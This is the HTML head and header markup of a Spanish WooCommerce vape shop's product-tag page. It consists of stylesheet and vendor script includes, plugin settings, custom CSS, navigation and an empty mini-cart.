<link rel='stylesheet' id='icomoon-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/icomoon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vapier-style-template-css' href='https://www.vaperslowcost.com/wp-content/themes/vapier/css/template.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.5.1/css/all.css' type='text/css' media='all' integrity="sha384-t1nt8BQoYMLFN5p42tRAtuAAFQaCQODekUVeKKZrEnEyp4H2R0RHFz0KWpmj7i8g" crossorigin="anonymous" />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.vaperslowcost.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.vaperslowcost.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-5Jfdy0XO8+vjCRofsSnGmxGSYjLfsjjTOABKxVr8BkfvlaAm14bIJc7Jcjfq/xQI" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742473562' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.vaperslowcost.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742473563' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","nonce":"ea00500d6f","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/9eceab2e5b224fa46cb27d3993864ba0.js?ver=d809b" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.vaperslowcost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5f95dbc712785b3d1b2bd411bc6b1101.js?ver=5c82d" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"BNKtnQtOaJSuV99C","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/8542eb86f992b01902bc56b71e31324d.js?ver=a0ec8" id="tp-js-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/766a5b35f2ba2823f6855aeac2b3b6b1.js?ver=eccf6" id="wfg-scripts-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/88eb72ba2a07efe41ad0b50fb3dc3fdc.js?ver=7b8af" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6c068618ba7b3e151b11c890cf7245d1.js?ver=b1d36" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/5cb6d4b48dced41ed14ef56a96b4dfb6.js?ver=52be5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/e1c6608a65e8fffe9462b17b687f01df.js?ver=5bb86" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="buy-together-frontend-js-extra">
/* <![CDATA[ */
var buy_together = {"ajaxurl":"https:\/\/www.vaperslowcost.com\/wp-admin\/admin-ajax.php","security":"31a3c3420f","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%2$s\u00a0%1$s","price_decimals":"2","price_thousand_separator":".","price_decimal_separator":",","currency_symbol":"\u20ac","wc_tax_enabled":"1","cart_url":"https:\/\/www.vaperslowcost.com\/carrito\/","ex_tax_or_vat":"(sin impuestos)"};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b0e44777ba89e51b268b8d3233a8cd32.js?ver=8cd32" id="buy-together-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/04931a432bf3fc75033f2bc9d805fb1e.js?ver=386f2" id="react-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/bb2745e999fe90add1df9929a7a851d7.js?ver=2ccef" id="react-dom-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/479f4dec759fb86c55d0a0dc15921223.js?ver=dde50" id="wp-escape-html-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b8fdbcae844ee1c3c1cb5deae3d3e1eb.js?ver=d1870" id="wp-element-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/fef8ccf34e45576a848f8bceaf5a80fe.js?ver=b2356" id="mwai_chatbot-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/b87b79fe6c9971a727a3e7b7ae24ca2c.js?ver=27fbe" id="font-awesome-4-shim-js"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/4b8497da120ec39a6dbbc7ca1a90835f.js?ver=4d672" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/6627fe1ed830d866f1391768323e9bb4.js?ver=d1355" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/18556a72ddf151e2fe666aea42089882.js?ver=9dc91" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/f87824f007db0bd4c8c0ea8f41de348b.js?ver=dade2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script data-optimized="1" type="text/javascript" src="https://www.vaperslowcost.com/wp-content/litespeed/js/3fc635eee1c309b35a8fdb43196d1a40.js?ver=f91bc" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.vaperslowcost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.vaperslowcost.com/wp-json/wp/v2/product_tag/1357" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vaperslowcost.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.9" />	<style type="text/css">
		.shipping-pickup-store td .title {
			float: left;
			line-height: 30px;
		}
		.shipping-pickup-store td span.text {
			float: right;
		}
		.shipping-pickup-store td span.description {
			clear: both;
		}
		.shipping-pickup-store td > span:not([class*="select"]) {
			display: block;
			font-size: 14px;
			font-weight: normal;
			line-height: 1.4;
			margin-bottom: 0;
			padding: 6px 0;
			text-align: justify;
		}
		.shipping-pickup-store td #shipping-pickup-store-select {
			width: 100%;
		}
		.wps-store-details iframe {
			width: 100%;
		}
	</style>
	<meta name="wwp" content="yes" /><script type="text/javascript">
var sequraProducts = [];
sequraProducts.push('pp3');
var sequraConfigParams = {
	merchant: 'vaperslowcost2',
	assetKey: 'P5K5jHYXRL',
	products: sequraProducts,
	scriptUri: 'https://live.sequracdn.com/assets/sequra-checkout.min.js',
	decimalSeparator: ',',
	thousandSeparator: '.',
	locale: 'es-ES',
};

(function (i, s, o, g, r, a, m) {i['SequraConfiguration'] = g;i['SequraOnLoad'] = [];i[r] = {};i[r][a] = function (callback) {i['SequraOnLoad'].push(callback);};(a = s.createElement(o)), (m = s.getElementsByTagName(o)[0]);a.async = 1;a.src = g.scriptUri;m.parentNode.insertBefore(a, m);})(window, document, 'script', sequraConfigParams, 'Sequra', 'onLoad');


//Helper
var SequraHelper = {
	presets: {
		L:			'{"alignment":"left"}',
		R:			'{"alignment":"right"}',
		legacy:		'{"type":"legacy"}',
		legacyL:	'{"type":"legacy","alignment":"left"}',
		legacyR:	'{"type":"legacy","alignment":"right"}',
		minimal:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as"}',
		minimalL:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"left"}',
		minimalR:	'{"type":"text","branding":"none","size":"S","starting-text":"as-low-as","alignment":"right"}'
	},
	drawnWidgets: [],
	getText: function (selector) {
		return  selector && document.querySelector(selector)?document.querySelector(selector).innerText:"0";
	},

	selectorToCents: function (selector) {
		return SequraHelper.textToCents(SequraHelper.getText(selector));
	},

	textToCents: function (text) {
		text = text.replace(/^\D*/,'').replace(/\D*$/,'');
		if(text.indexOf(sequraConfigParams.decimalSeparator)<0){
			text += sequraConfigParams.decimalSeparator + '00';
		}
		return SequraHelper.floatToCents(
			parseFloat(
				text
				.replace(sequraConfigParams.thousandSeparator,'')
				.replace(sequraConfigParams.decimalSeparator,'.')
			)
		);
	},

	floatToCents: function (value) {
		return parseInt(value.toFixed(2).replace('.', ''), 10);
	},

	mutationCallback: function(mutationlist, mutationobserver) {
		var price_src = mutationobserver.observed_as;
		var new_amount = SequraHelper.selectorToCents(price_src);
		document.querySelectorAll('[observes=\"' + price_src + '\"]').forEach(function(item) {
			item.setAttribute('data-amount', new_amount);
	});
		Sequra.refreshComponents();
	},

	drawPromotionWidget: function (price_src,dest,product,theme,reverse,campaign,registration_amount) {
		if(SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign]){
			return;
		}
		SequraHelper.drawnWidgets[price_src+dest+product+theme+reverse+campaign] = true;
		var promoWidgetNode = document.createElement('div');
		var price_in_cents = 0;
		try{
			var srcNode = document.querySelector(price_src);
			var MutationObserver    = window.MutationObserver || window.WebKitMutationObserver;
			if(MutationObserver && srcNode){//Don't break if not supported in browser
				if(!srcNode.getAttribute('observed-by-sequra-promotion-widget')){//Define only one observer per price_src
					var mo = new MutationObserver(SequraHelper.mutationCallback);
					mo.observe(srcNode, {childList: true, subtree: true});
					mo.observed_as = price_src;
					srcNode.setAttribute('observed-by-sequra-promotion-widget',1);
				}
			}
			promoWidgetNode.setAttribute('observes',price_src);
			price_in_cents = SequraHelper.selectorToCents(price_src)
		}
		catch(e){
			if(price_src){
				console.error(price_src + ' is not a valid css selector to read the price from, for sequra widget.');
				return;
			}
		}
		try{
			var destNode = document.querySelector(dest);
		}
		catch(e){
			console.error(dest + ' is not a valid css selector to write sequra widget to.');
			return;
		}
		promoWidgetNode.className = 'sequra-promotion-widget';
		promoWidgetNode.setAttribute('data-amount',price_in_cents);
		promoWidgetNode.setAttribute('data-product',product);
		if(this.presets[theme]){
			theme = this.presets[theme]
		}
		try {
			attributes = JSON.parse(theme);
			for (var key in attributes) {
				promoWidgetNode.setAttribute('data-'+key,""+attributes[key]);
			}
		} catch(e){
			promoWidgetNode.setAttribute('data-type','text');
		}
		if(reverse){
			promoWidgetNode.setAttribute('data-reverse',reverse);
		}
		if(campaign){
			promoWidgetNode.setAttribute('data-campaign',campaign);
		}
		if(registration_amount){
			promoWidgetNode.setAttribute('data-registration-amount',registration_amount);
		}
		if (destNode.nextSibling) {//Insert after
			destNode.parentNode.insertBefore(promoWidgetNode, destNode.nextSibling);
		}
		else {
			destNode.parentNode.appendChild(promoWidgetNode);
		}
		Sequra.onLoad(
			function(){
				Sequra.refreshComponents();
			}
		);
	},
	waitForElement: function (selector) {
		return new Promise( function(resolve) {
			if (document.querySelector(selector)) {
				return resolve();
			}
			const observer = new MutationObserver(function(mutations) {
				if (document.querySelector(selector)) {
					resolve();
					observer.disconnect();
				}
			});
			observer.observe(document.body, {
				childList: true,
				subtree: true
			});
		});
	}
}
</script>
<style>
.sequra-educational-popup {
	white-space: nowrap;
	cursor: pointer;
}
.sequra-promotion-widget[data-type="legacy"] {
	max-width: 320px;
}
</style>
<script src="https://sis-t.redsys.es:25443/sis/NC/sandbox/redsysV3.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.35 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vaperslowcost.com/wp-content/uploads/2022/10/cropped-LOGO-VAPERS-LOWCOST-SinFondo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.bwp-woo-categories.slider .item-image img:not(.lazyloaded), .bwp-woo-categories.slider .item-thumbnail img:not(.lazyloaded){
	max-height:45px;
}

.quickview-container .bwp-single-info .description, .single-product .bwp-single-info .description {
    margin-top: 20px;
}

.bwp-header.header-v5 .header-wrapper {
    display: none;
}

.bwp-header .header-wrapper {
    position: relative;
    /*display: none;*/
}

.bwp-navigation ul {
    padding: 0;
    list-style: none;
    float: none;
    -webkit-transition: all .35s;
    transition: all .35s;
    margin: 0;
    display: none;
}
.bwp-header {
    background: #AA23DB !important;
}


element.style {
}
.bwp-header {
    background: #AA23DB;
}

.bwp-main .page-title.empty-image {
    background: #AA23DB;
}

.elementor-11196 .elementor-element.elementor-element-5e9f840 {
    background-color: #000;
	color:#ffffff;
}

.checkout .woocommerce-checkout-payment .payment_methods li .input-radio:checked+label {
    color: #000;
    font-weight: bold;
}

.woocommerce-billing-fields{
	padding-left: 20px;
}

.woocommerce-shipping-fields{
	padding-left: 20px;
}

.woocommerce-additional-fields{
	padding-left: 20px;
}
.bwp-header .header-mobile #show-verticalmenu {
    border: 0;
    display: none;
}
.bwp-header .header-mobile .wpbingo-verticalmenu-mobile {
  display: none;
}

.bwp-header .wpbingoLogo img {
    max-height: 90px !important;
    width: auto;
}

/* Asegura que los íconos sociales estén en línea */
ul.social-link {
    display: flex !important;
    flex-wrap: wrap; /* Permite que se ajusten si hay muchos */
    gap: 8px; /* Espacio entre iconos */
    justify-content: center; /* Opcional: centra los íconos */
    align-items: center;
    list-style: none;
    padding: 0;
    margin: 0;
}

/* Asegura que cada enlace no rompa la línea */
ul.social-link li {
    display: inline-flex;
    align-items: center;
}

/* Ajusta el tamaño y espaciado de los íconos */
ul.social-link li a {
    display: inline-flex;
    align-items: center;
    text-decoration: none;
    font-size: 18px;
}

/* Asegura que el pseudo-elemento (::after) no desplace */
ul.social-link li a::after {
    vertical-align: middle;
}


ul.social-link li a[href*="cbdprime.es"] .fa-pinterest {
    display: none; /* Oculta el ícono original */
}
ul.social-link li a[href*="cbdprime.es"]::after {
    content: "\f55f"; /* Código unicode del ícono cannabis */
    font-family: 'Font Awesome 6 Free';
    font-weight: 900; /* Necesario para Solid */
    color: #63E6BE;
    font-size: 18px;
    margin-left: 5px;
}

ul.social-link li a[href*="americancandy.es"] .fa-youtube {
    display: none;
}
ul.social-link li a[href*="americancandy.es"]::after {
    content: "🍭";
    font-size: 18px;
    margin-left: 5px;
}


		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style></head>
<body class="archive tax-product_tag term-banana term-1357 custom-background wp-custom-logo wp-theme-vapier theme-vapier cookies-not-set woocommerce woocommerce-page woocommerce-no-js vapier ehf-template-vapier ehf-stylesheet-vapier banners-effect-1 elementor-default elementor-kit-4833">
<div id='page' class="hfeed page-wrapper  " >
					<h1 class="bwp-title hide"><a href="https://www.vaperslowcost.com/" rel="home">VapersLowCost | Tu tienda de vapeo</a></h1>
	<header id='bwp-header' class="bwp-header header-v3">
					<div class="header-sticky">
				<div class='header-content-sticky'>
			<div class="container">
				<div class="row">
					<div class="col-xl-9 col-lg-9 col-md-12 col-sm-12 col-12 header-center content-header">
								<div class="wpbingoLogo">
			<a  href="https://www.vaperslowcost.com/">
									<img src="https://www.vaperslowcost.com/wp-content/uploads/2022/03/logo-vapers1.png" alt="VapersLowCost | Tu tienda de vapeo"/>
							</a>
		</div> 
							<div class="content-header-main">
							<div class="wpbingo-menu-mobile header-menu">
								<div class="header-menu-bg">
									<div class="wpbingo-menu-wrapper">
			<div class="megamenu">
				<nav class="navbar-default">
					<div  class="bwp-navigation primary-navigation navbar-mega" data-text_close = "Close">
						<div class="float-menu">
<nav id="main-navigations" class="std-menu clearfix">
<div class="menu-menu-superior-container"><ul id="menu-menu-superior" class="menu"><li  class="level-0 menu-item-126422      menu-item menu-item-type-post_type menu-item-object-page menu-item-home  std-menu      " ><a href="https://www.vaperslowcost.com/"><span class="menu-item-text">Home</span></a></li>
<li  class="level-0 menu-item-24705      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/tienda/"><span class="menu-item-text">Tienda</span></a></li>
<li  class="level-0 menu-item-24707      menu-item menu-item-type-post_type menu-item-object-page  std-menu      " ><a href="https://www.vaperslowcost.com/contacto/"><span class="menu-item-text">Contacto</span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Enlace del icono de búsqueda"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Buscar">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.vaperslowcost.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Buscar:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Buscar aquí..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Botón de búsqueda</span><span class="is-search-icon"><svg focusable="false" aria-label="Buscar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div></nav>

</div>

					</div>
				</nav> 
			</div>       
		</div>								</div>
							</div>
						</div>
					</div>
					<div class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-12 header-right">
						<div class="header-page-link">
							<div class="login-header">
																	<a class="active-login" href="#" ><i class="icon-user"></i></a>
															</div>
									
																					<div class="vapier-topcart dropdown light">
								<div class="dropdown mini-cart top-cart" data-text_added="Product was added to cart successfully!">
	<div class="remove-cart-shadow"></div>
  <a class="dropdown-toggle cart-icon" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
	<div class="icons-cart"><i class="icon-large-paper-bag"></i><span class="cart-count">0</span></div>
  </a>
  <div class="dropdown-menu cart-popup" aria-labelledby="dropdownMenuLink">
	<div class="remove-cart">
		<a class="dropdown-toggle cart-remove" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
			Close<i class="icon_close"></i>
		</a>
	</div>
	<div class="top-total-cart">Shopping Cart(0)</div>
	<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">
			<span>No hay productos en el carrito.</span>
			<a class="go-shop" href="https://www.vaperslowcost.com/tienda/">IR A LA TIENDA			<i aria-hidden="true" class="arrow_right"></i></a>
		</li>
	</ul><!-- end product list -->
<div class="free-order"> <span>Envio Gratis con 25€ de compra</span></div>
  </div>
</div>							</div>
													</div>
					</div>
				</div>
			</div>				
		</div><!-- End header-wrapper -->
			</div>
					<div id="bwp-topbar" class="topbar-v3 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<div class="phone hidden-xs">
									<i class="icon-telephone"></i><a href="tel:+34684249579">+34684249579</a>
								</div>
																					<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@vaperslowcost.com">info@vaperslowcost.com</a>
							</div>
													</div>
